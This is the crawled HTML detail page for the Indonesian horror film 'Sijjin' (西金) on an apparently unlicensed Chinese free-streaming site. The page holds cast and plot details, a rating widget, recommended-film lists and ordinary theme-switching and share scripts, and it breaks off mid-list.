

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhongqiok.com/v/301889.html
body_size: 15132
content:
<!DOCTYPE html><html><head><title>西金_HD/无删减/恐怖片_免费高清电影在线观看 - 天堂影视</title><meta name="keywords" content="西金,西金在线观看,恐怖片" /><meta name="description" content="天堂影视恐怖片《西金》于2023年首映，由印度尼西亚演员Ibrahim,Risyad,Anggi等主演，天堂电影网提供高清无删减电影西金完整版免费在线观看。SIJJIN, kisah tentang 5 malam penuh teror mematikan. Santet yang dikirim oleh sepupu sendiri yang ingin..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zhongqiok.com","wapurl":"www.zhongqiok.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/ddc52820d7bdce9866a19492a72e0154.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/ddc52820d7bdce9866a19492a72e0154.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/71.html">电影</a></li><li><a href="/item/72.html">电视剧</a></li><li><a href="/item/74.html">动漫</a></li><li><a href="/item/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">西金 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%87%E9%87%8C%E5%BD%92%E9%80%94.html" rel="nofollow"><span class="hot_name">万里归途</span></a></li><li><a href="/search/wd/%E5%85%B1%E5%8A%A92%E5%9B%BD%E9%99%85.html" rel="nofollow"><span class="hot_name">共助2国际</span></a></li><li><a href="/search/wd/%E5%8F%AB%E6%88%91%E9%83%91%E5%85%88%E7%94%9F.html" rel="nofollow"><span class="hot_name">叫我郑先生</span></a></li><li><a href="/search/wd/%E6%88%91%E8%AE%B0%E5%BE%97.html" rel="nofollow"><span class="hot_name">我记得</span></a></li><li><a href="/search/wd/%E7%9B%AE%E4%B8%AD%E6%97%A0%E4%BA%BA.html" rel="nofollow"><span class="hot_name">目中无人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bftuvip.com/upload/vod/20240318-1/8dd422d1cf34b898bcf347d7ab6719a8.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/301889-1-1.html" data-original="https://bftuvip.com/upload/vod/20240318-1/8dd422d1cf34b898bcf347d7ab6719a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.zhongqiok.com/img.php?url=https://bftuvip.com/upload/vod/20240318-1/8dd422d1cf34b898bcf347d7ab6719a8.jpg" alt="西金" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">西金</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xijin</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>印度尼西亚<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>恐怖<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>印尼语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Hadrah,Daeng,Ratu</li><li class="data"><span>主演：</span>Ibrahim,Risyad,Anggika,Bolsterli,Messi,Gusti</li><li class="data"><span>更新时间：</span><em>2024-03-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/301889-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《西金》https://www.zhongqiok.com/v/301889.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '西金',bdPic : 'https://bftuvip.com/upload/vod/20240318-1/8dd422d1cf34b898bcf347d7ab6719a8.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视恐怖片《西金》是一部由Hadrah,Daeng,Ratu导演执导，Ibrahim,Risyad,Anggika,Bolsterli,Messi,Gusti等演员精彩演绎的印度尼西亚电影，手机免费观看高清无删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>SIJJIN, kisah tentang 5 malam penuh teror mematikan. Santet yang dikirim oleh sepupu sendiri yang ingin merebut sang suami.Sebuah film horror terbaru dari Rapi Films, Sky Media, dan Legacy Pictures.NOVEMBER 2023 DI BIOSKOP.</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【哔哩bilibili】【天堂影视】【爱奇艺】【迅雷下载】【百度电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="301889" data-score="5"><span class="label">给【<strong>西金</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/214579.html" title="错爱粤语" data-original="https://pic.feisuimg.com/upload/vod/20220318-1/ed4a5a9d6319871155cc47a5e6886a85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/214579.html" title="错爱粤语">错爱粤语</a></p><p class="vodlist_sub">陆慧（邓丽欣 饰）患上了胰脏癌，对自己、对同居男友恩明（余文乐 饰）都是不小的打击。陆慧妹妹爱看鬼故事，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/248851.html" title="引狼入室(普通话版)" data-original="https://img.ukuapi88.com/upload/vod/20220410-3/66ccbabcb6b9dadc17ef5e8dadcbadeb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248851.html" title="引狼入室(普通话版)">引狼入室(普通话版)</a></p><p class="vodlist_sub">这是一部描写命运弄人的悬疑谋杀片故事主要场景是一幢豪宅。两名钻石窃贼杰克与罗伊闯入，企图偷窃一条名贵的钻</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/215301.html" title="黑洞危机" data-original="https://pic.feisuimg.com/upload/vod/20220531-1/81a38fe63bd75aea6eb2d48648fc2cf9.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/215301.html" title="黑洞危机">黑洞危机</a></p><p class="vodlist_sub">在美国一个中心城市的科学实验室里，一个粒子的加速装置发生了意外，导致实验室里产生了一个不断扩大的黑洞并且</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/216069.html" title="瘦到死" data-original="https://pic.feisuimg.com/upload/vod/20220316-1/4fb1bcddd90297aa2a13b19c3448d701.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/216069.html" title="瘦到死">瘦到死</a></p><p class="vodlist_sub">律师比利（罗伯特·约翰·伯克 Robert John Burke 饰）是一个体型硕大的胖子，他一直都在减</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/216106.html" title="恐怖愚人节" data-original="https://pic.feisuimg.com/upload/vod/20220527-1/347629da757106c414f5347412c0b1bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/216106.html" title="恐怖愚人节">恐怖愚人节</a></p><p class="vodlist_sub">一群大学生在四月一日愚人节结伴到一无人荒岛的巨宅中度周末，结果碰上血腥的愚人节恶作剧。他们在互相玩笑之余</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/321290.html" title="秘鲁奥鲁Bhairavakona" data-original="https://img.picbf.com/upload/vod/20240708-1/c0efc0feee14b7dbbf8de8e2799ecab3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/321290.html" title="秘鲁奥鲁Bhairavakona">秘鲁奥鲁Bhairavakona</a></p><p class="vodlist_sub">一名男子前往拜拉瓦科纳的世界寻找一些迫切需要的答案，但似乎没有出路。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/216333.html" title="鲨海逃生国语" data-original="https://pic.feisuimg.com/upload/vod/20220408-1/374505c34a36557fb03bedaacb73420e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/216333.html" title="鲨海逃生国语">鲨海逃生国语</a></p><p class="vodlist_sub">《鲨海逃生》讲述了四名少女索菲·内利斯（Sophie Nélisse），科琳·福克斯（Corinne F</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/327190.html" title="杀机四伏" data-original="https://img.picbf.com/upload/vod/20230424-30/173157b531f195970cb5d1c1aef75cc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/327190.html" title="杀机四伏">杀机四伏</a></p><p class="vodlist_sub">就在谭帏郁闷之时，一个清新可人的女孩进入到谭帏视线，引起他的怀疑，经过谭帏的查实，文素洗去了嫌疑，就此相</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/345511.html" title="安息引" data-original="https://img.picbf.com/upload/vod/20260120-1/a0f78d462941608924a24e9601946684.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345511.html" title="安息引">安息引</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;芬兰&nbsp;/&nbsp;薇薇安·波斯纳,Erick,King,Darren,McStay,雅科·哈钦斯,Rebecca,Ward</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/345510.html" title="红色瘟疫" data-original="https://img.picbf.com/upload/vod/20260120-1/5fc8de32776333b439d2e4f8c567ec6d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345510.html" title="红色瘟疫">红色瘟疫</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;Chad,Sellers,Gaia,Brooks,Natalie,Polisson,Kent,Hatch</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/345407.html" title="亡灵的呼唤" data-original="https://img.picbf.com/upload/vod/20260118-1/5e898bd52fa7c8ca44e6b75693ce804b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345407.html" title="亡灵的呼唤">亡灵的呼唤</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;Nirina Zubir / Nugie&nbsp;/&nbsp;Nirina,Zubir,Nugie,Mutia,Data</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/345310.html" title="忏悔录" data-original="https://img.picbf.com/upload/vod/20260117-1/50b065351da4f1e5b8def2fd8e65406d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345310.html" title="忏悔录">忏悔录</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯科特·麦克洛维茨,Vince,Eisenson,扎卡里·戈林格,杰伊·德万·约翰逊,Craig,Kol</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/345309.html" title="刃噬心渊" data-original="https://img.picbf.com/upload/vod/20260117-1/708310e294c85df61b956ad5df85699e.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345309.html" title="刃噬心渊">刃噬心渊</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;英国&nbsp;/&nbsp;Vicki,Avery,Lindsay,Bennett-Thompson,Kev,Carter,Pete</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/267132.html" title="杀人鲸" data-original="https://youku.youkuphoto.com/upload/vod/20231112-1/f2bde6916b832891deaf2a694b507014.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267132.html" title="杀人鲸">杀人鲸</a></p><p class="vodlist_sub">以捕鱼为生的坎贝尔一心希望靠捕猎稀有鱼类发财。一次外出捕猎，坎贝尔意外地发现了世间罕见的食人鲸。贪婪的坎</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/345076.html" title="甜蜜的肉" data-original="https://img.picbf.com/upload/vod/20260116-1/c1c926de5688f7d534b1358f83a66c14.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345076.html" title="甜蜜的肉">甜蜜的肉</a></p><p class="vodlist_sub">鲍比·斯威特是乡村音乐界的传奇人物，自1978年与妻子共同创立第一家餐厅以来，他一直是享誉全球的“甜肉餐</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/345072.html" title="惊变28年2：白骨圣殿" data-original="https://img.picbf.com/upload/vod/20260116-1/1d2964da900e5a3b319639a1739673c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345072.html" title="惊变28年2：白骨圣殿">惊变28年2：白骨圣殿</a></p><p class="vodlist_sub">末日丧钟再度敲响，带领观众直视人性毁灭的炼狱，感染者的威胁和幸存人类的邪恶。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/345066.html" title="老疯婆子" data-original="https://img.picbf.com/upload/vod/20260116-1/ccd7bd2665e48cb014a034e1a4775160.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345066.html" title="老疯婆子">老疯婆子</a></p><p class="vodlist_sub">Focuses on Pedro, a man who receives a desperate mes</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/345064.html" title="我们这里不安全" data-original="https://img.picbf.com/upload/vod/20260116-1/1c64fe7773e225b9592e2c039fe644b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345064.html" title="我们这里不安全">我们这里不安全</a></p><p class="vodlist_sub">一位女子失踪后归来，讲述了一个令人毛骨悚然的故事。如今，她和她的朋友正被一股黑暗力量追捕，这股力量将恐惧</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/345062.html" title="巫术复苏" data-original="https://img.picbf.com/upload/vod/20260116-1/69c07cf92c976d5b6a4e445c3a2235c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345062.html" title="巫术复苏">巫术复苏</a></p><p class="vodlist_sub">A paranormal radio show host and self-proclaimed wit</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/344802.html" title="归处" data-original="https://img.picbf.com/upload/vod/20260115-1/2146fb4140288a75a3e6397f0dcf9ca9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/344802.html" title="归处">归处</a></p><p class="vodlist_sub">The worst is yet to come, despite Joel's belief that</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“西金”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="301889" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">恐怖片排行</h3></div><ul class="vodlist 